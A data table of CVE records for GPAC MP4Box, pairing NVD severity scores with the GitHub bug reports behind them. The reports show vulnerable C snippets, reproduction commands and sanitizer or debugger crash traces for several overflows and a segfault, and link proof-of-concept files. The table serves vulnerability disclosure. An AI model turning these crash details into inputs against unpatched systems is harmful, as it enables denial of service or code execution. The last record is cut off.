CVE-2022-47086 | 2023-01-05T15:15:10.573 | GPAC MP4Box v2.1-DEV-rev574-g9d5bb184b contains a segmentation violation via the function gf_sm_load_init_swf at scene_manager/swf_parse.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2337"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2337 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
Forget to check the return value of `gf_swf_read_header` in gf_sm_load_init_swf. `gf_swf_read_header` should fall fast if error is detected.
```c
gf_swf_read_header(read);
load->ctx->scene_width = FIX2INT(read->width);
load->ctx->scene_height = FIX2INT(read->height);
load->ctx->is_pixel_metrics = 1;
```
# Verison info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile with
```
./configure --enable-sanitizer
make
```
run with poc.swf (in attachment)
```
./MP4Box import -add poc.swf
```
crash triggered
```
[TXTLoad] Unknown text format for poc.swf
Failed to connect filter fin PID poc.swf to filter txtin: Feature Not Supported
Blacklisting txtin as output from fin and retrying connections
AddressSanitizer:DEADLYSIGNAL
=================================================================
==215517==ERROR: AddressSanitizer: SEGV on unknown address 0x615100000035 (pc 0x7f022cad9afb bp 0x7ffdc954ed70 sp 0x7ffdc954dc40 T0)
==215517==The signal is caused by a READ memory access.
#0 0x7f022cad9afb in gf_sm_load_init_swf scene_manager/swf_parse.c:2667
#1 0x7f022ca5125f in gf_sm_load_init scene_manager/scene_manager.c:692
#2 0x7f022d169cea in ctxload_process filters/load_bt_xmt.c:476
#3 0x7f022cecfbcc in gf_filter_process_task filter_core/filter.c:2750
#4 0x7f022ce8faf3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#5 0x7f022ce9c3ee in gf_fs_run filter_core/filter_session.c:2120
#6 0x7f022c8defd1 in gf_media_import media_tools/media_import.c:1551
#7 0x56297ebccaec in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#8 0x56297eb813db in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4508
#9 0x56297eb813db in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#10 0x7f0229e69d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#11 0x7f0229e69e3f in __libc_start_main_impl ../csu/libc-start.c:392
#12 0x56297eb5dcb4 in _start (/home/sumuchuan/Desktop/gpac_fuzz/gpac/bin/gcc/MP4Box+0xabcb4)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV scene_manager/swf_parse.c:2667 in gf_sm_load_init_swf
==215517==ABORTING
```
# Gdb
```
Program received signal SIGSEGV, Segmentation fault.
0x00007f2d4fe54afb in gf_sm_load_init_swf (load=load@entry=0x6110000084f0) at scene_manager/swf_parse.c:2667
2667 load->ctx->scene_width = FIX2INT(read->width);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]────────────────────────────────────────────────────────────────────────
*RAX 0x611000008508 —▸ 0x604000002a90 —▸ 0x616000001280 ◂— 0x0
RBX 0xfffecf4d70a ◂— 0x0
RCX 0xfffecf4d6ea ◂— 0x0
RDX 0x0
*RDI 0x615100000035 ◂— 0x0
RSI 0x0
*R8 0x611000008528 ◂— 0xa9
R9 0x610000000bd0 —▸ 0x200000002 ◂— 0x0
R10 0x610000000bd4 —▸ 0x20000000002 ◂— 0x0
R11 0x610000000bd0 —▸ 0x200000002 ◂— 0x0
R12 0x6110000084f0 ◂— 9 /* '\t' */
*R13 0x6150fffffffd ◂— 0x0
*R14 0x615000013e4c —▸ 0xb40000000a9 ◂— 0x0
*R15 0x611000008508 —▸ 0x604000002a90 —▸ 0x616000001280 ◂— 0x0
*RBP 0x7fff67a6c940 —▸ 0x7fff67a6ca60 —▸ 0x7fff67a6dd60 —▸ 0x7fff67a6ddf0 —▸ 0x7fff67a6def0 ◂— ...
*RSP 0x7fff67a6b810 ◂— 0xf4dc4ae
*RIP 0x7f2d4fe54afb (gf_sm_load_init_swf+747) ◂— cvttss2si ecx, dword ptr [r13 + 0x38]
────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]─────────────────────────────────────────────────────────────────────────────────
► 0x7f2d4fe54afb <gf_sm_load_init_swf+747> cvttss2si ecx, dword ptr [r13 + 0x38]
0x7f2d4fe54b01 <gf_sm_load_init_swf+753> shr rax, 3
0x7f2d4fe54b05 <gf_sm_load_init_swf+757> cmp byte ptr [rax + 0x7fff8000], 0
0x7f2d4fe54b0c <gf_sm_load_init_swf+764> jne gf_sm_load_init_swf+2550 <gf_sm_load_init_swf+2550>
0x7f2d4fe54b12 <gf_sm_load_init_swf+770> mov rsi, qword ptr [r12 + 0x18]
0x7f2d4fe54b17 <gf_sm_load_init_swf+775> test rsi, rsi
0x7f2d4fe54b1a <gf_sm_load_init_swf+778> je gf_sm_load_init_swf+2570 <gf_sm_load_init_swf+2570>
0x7f2d4fe54b20 <gf_sm_load_init_swf+784> test sil, 7
0x7f2d4fe54b24 <gf_sm_load_init_swf+788> jne gf_sm_load_init_swf+2570 <gf_sm_load_init_swf+2570>
0x7f2d4fe54b2a <gf_sm_load_init_swf+794> lea rdx, [rsi + 0x18]
0x7f2d4fe54b2e <gf_sm_load_init_swf+798> cmp rsi, -0x18
──────────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]──────────────────────────────────────────────────────────────────────────────────────────
In file: /home/sumuchuan/Desktop/gpac_fuzz/gpac/src/scene_manager/swf_parse.c
2662 read->flags = load->swf_import_flags;
2663 read->flat_limit = FLT2FIX(load->swf_flatten_limit);
2664 load->loader_priv = read;
2665
2666 gf_swf_read_header(read);
► 2667 load->ctx->scene_width = FIX2INT(read->width);
2668 load->ctx->scene_height = FIX2INT(read->height);
2669 load->ctx->is_pixel_metrics = 1;
2670
2671 if (!(load->swf_import_flags & GF_SM_SWF_SPLIT_TIMELINE) ) {
2672 swf_report(read, GF_OK, "ActionScript disabled");
──────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fff67a6b810 ◂— 0xf4dc4ae
01:0008│ 0x7fff67a6b818 —▸ 0x7fff67a6c910 —▸ 0x7fff67a6c9b0 —▸ 0x60e000667773 ◂— 0x0
02:0010│ 0x7fff67a6b820 —▸ 0x61100000852c —▸ 0x2b000000000 ◂— 0x0
03:0018│ 0x7fff67a6b828 —▸ 0x611000008528 ◂— 0xa9
04:0020│ 0x7fff67a6b830 —▸ 0x7fff67a6b850 ◂— 0x41b58ab3
05:0028│ 0x7fff67a6b838 —▸ 0x611000008530 —▸ 0x6020000002b0 ◂— '/tmp/gpac_cache'
06:0030│ 0x7fff67a6b840 —▸ 0x611000008548 —▸ 0x615000013e00 —▸ 0x6110000084f0 ◂— 9 /* '\t' */
07:0038│ 0x7fff67a6b848 —▸ 0x7fff67a6b850 ◂— 0x41b58ab3
────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────────────────────────────
► f 0 0x7f2d4fe54afb gf_sm_load_init_swf+747
f 1 0x7f2d4fdcc260 gf_sm_load_init+896
f 2 0x7f2d504e4ceb ctxload_process+2283
f 3 0x7f2d5024abcd gf_filter_process_task+3181
f 4 0x7f2d5020aaf4 gf_fs_thread_proc+2244
f 5 0x7f2d502173ef gf_fs_run+447
f 6 0x7f2d4fc59fd2 gf_media_import+16210
f 7 0x565119c9faed import_file+15133
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
```
# Backtrace
```
pwndbg> bt
#0 0x00007f2d4fe54afb in gf_sm_load_init_swf (load=load@entry=0x6110000084f0) at scene_manager/swf_parse.c:2667
#1 0x00007f2d4fdcc260 in gf_sm_load_init (load=load@entry=0x6110000084f0) at scene_manager/scene_manager.c:692
#2 0x00007f2d504e4ceb in ctxload_process (filter=<optimized out>) at filters/load_bt_xmt.c:476
#3 0x00007f2d5024abcd in gf_filter_process_task (task=0x607000001520) at filter_core/filter.c:2750
#4 0x00007f2d5020aaf4 in gf_fs_thread_proc (sess_thread=sess_thread@entry=0x616000000410) at filter_core/filter_session.c:1859
#5 0x00007f2d502173ef in gf_fs_run (fsess=fsess@entry=0x616000000380) at filter_core/filter_session.c:2120
#6 0x00007f2d4fc59fd2 in gf_media_import (importer=importer@entry=0x7fff67a6ee20) at media_tools/media_import.c:1551
#7 0x0000565119c9faed in import_file (dest=<optimized out>, inName=inName@entry=0x7fff67a832c8 "fake.swf", import_flags=0, force_fps=..., frames_per_sample=0, fsess=fsess@entry=0x0, mux_args_if_first_pass=<optimized out>, mux_sid_if_first_pass=<optimized out>, tk_idx=<optimized out>) at fileimport.c:1498
#8 0x0000565119c543dc in do_add_cat (argv=<optimized out>, argc=<optimized out>) at mp4box.c:4508
#9 mp4box_main (argc=<optimized out>, argv=<optimized out>) at mp4box.c:6124
#10 0x00007f2d4d1e4d90 in __libc_start_call_main (main=main@entry=0x565119c30bc0 <main>, argc=argc@entry=4, argv=argv@entry=0x7fff67a82d98) at ../sysdeps/nptl/libc_start_call_main.h:58
#11 0x00007f2d4d1e4e40 in __libc_start_main_impl (main=0x565119c30bc0 <main>, argc=4, argv=0x7fff67a82d98, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fff67a82d88) at ../csu/libc-start.c:392
#12 0x0000565119c30cb5 in _start ()
```
# Credit
xdchase
# POC
[poc-segfault.zip](https://github.com/gpac/gpac/files/10197844/poc-segfault.zip)
| missing check in gf_sm_load_init_swf, causing Segmentation fault | https://api.github.com/repos/gpac/gpac/issues/2337/comments | 0 | 2022-12-09T20:12:45Z | 2022-12-12T09:59:00Z | https://github.com/gpac/gpac/issues/2337 | 1,487,390,903 | 2,337 |
CVE-2022-47087 | 2023-01-05T15:15:10.620 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b has a Buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2339"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2339 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c
```c
while (nb_ctb_left >= uni_size_ctb) {
nb_ctb_left -= uni_size_ctb;
pps->tile_rows_height_ctb[pps->num_tile_rows] = uni_size_ctb; // when pps->num_tile_rows == 32, overflow at pps->tile_rows_height_ctb
pps->num_tile_rows++;
}
```
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_bof2.mp4
```
Crash reported by sanitizer
```
[Core] exp-golomb read failed, not enough bits in bitstream !
[VVC] Warning: Error parsing NAL unit
media_tools/av_parsers.c:10985:29: runtime error: index 33 out of bounds for type 'u32 [33]'
```
# POC
[poc_bof2.zip](https://github.com/gpac/gpac/files/10199807/poc_bof2.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| Buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2339/comments | 0 | 2022-12-10T10:00:27Z | 2022-12-12T09:59:01Z | https://github.com/gpac/gpac/issues/2339 | 1,488,317,476 | 2,339 |
CVE-2022-47088 | 2023-01-05T15:15:10.663 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer Overflow. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2340"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2340 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c
```c
while (nb_ctb_left >= uni_size_ctb) {
nb_ctb_left -= uni_size_ctb;
pps->tile_cols_width_ctb[pps->num_tile_cols] = uni_size_ctb; // when pps->num_tile_cols == 30, overflow at pps->tile_cols_width_ctb
pps->num_tile_cols++;
}
```
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_bof3.mp4
```
Crash reported by sanitizer
```
[Core] exp-golomb read failed, not enough bits in bitstream !
[VVC] Warning: Error parsing NAL unit
[Core] exp-golomb read failed, not enough bits in bitstream !
media_tools/av_parsers.c:10964:28: runtime error: index 30 out of bounds for type 'u32 [30]'
```
# POC
[poc_bof3.zip](https://github.com/gpac/gpac/files/10199841/poc_bof3.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| Another Buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2340/comments | 0 | 2022-12-10T10:08:12Z | 2022-12-12T09:59:02Z | https://github.com/gpac/gpac/issues/2340 | 1,488,326,210 | 2,340 |
CVE-2022-47089 | 2023-01-05T15:15:10.707 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer Overflow via gf_vvc_read_sps_bs_internal function of media_tools/av_parsers.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2338"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2338 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in gf_vvc_read_sps_bs_internal function of media_tools/av_parsers.c
```c
for (i=0; i<sps_rpl1_same_as_rpl0; i++) {
u32 j;
sps->num_ref_pic_lists[i] = gf_bs_read_ue_log_idx(bs, "sps_num_ref_pic_lists", i);
for (j=0; j<sps->num_ref_pic_lists[i]; j++) {
s32 res = vvc_parse_ref_pic_list_struct(bs, sps, i, j, &sps->rps[i][j]); // when j == 64, overflow sps->rps
if (res<0) return res;
}
}
```
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc.mp4
```
Crash reported by sanitizer
```
[VVC] Warning: Error parsing NAL unit
[Core] exp-golomb read failed, not enough bits in bitstream !
media_tools/av_parsers.c:10710:71: runtime error: index 65 out of bounds for type 'VVC_RefPicList [64]'
```
# POC
[poc_bof.zip](https://github.com/gpac/gpac/files/10199702/poc_bof.zip)
# Impact
Potentially causing DoS and RCE
# Credit
xdchase
| Buffer overflow in gf_vvc_read_sps_bs_internal function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2338/comments | 0 | 2022-12-10T09:54:16Z | 2022-12-12T09:59:01Z | https://github.com/gpac/gpac/issues/2338 | 1,488,308,020 | 2,338 |
CVE-2022-47091 | 2023-01-05T15:15:10.750 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer Overflow in gf_text_process_sub function of filters/load_text.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2343"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2343 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
Buffer overflow in gf_text_process_sub function of filters/load_text.c
```c
while (szLine[i+1+j] && szLine[i+1+j]!='}') {
szTime[i] = szLine[i+1+j]; // overflow at szTime
i++;
}
```
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_bof5.avi
```
Crash reported by sanitizer
```
Track Importing Timed Text - Text track 400 x 60 font Serif (size 18) layer 0
[TXTIn] Bad SUB file - expecting "{" got "{"
[TXTIn] corrupted SUB frame (line 2) - ends (at 0 ms) before start of current frame (6 ms) - skipping
filters/load_text.c:2569:10: runtime error: index 20 out of bounds for type 'char [20]'
```
# POC
[poc_bof5.zip](https://github.com/gpac/gpac/files/10202277/poc_bof5.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase | Buffer overflow in gf_text_process_sub function of filters/load_text.c | https://api.github.com/repos/gpac/gpac/issues/2343/comments | 0 | 2022-12-11T13:21:25Z | 2022-12-12T09:59:02Z | https://github.com/gpac/gpac/issues/2343 | 1,489,970,920 | 2,343 |
CVE-2022-47092 | 2023-01-05T15:15:10.793 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is contains an Integer overflow vulnerability in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8316 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2347"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2347 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
Integer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8316
```c
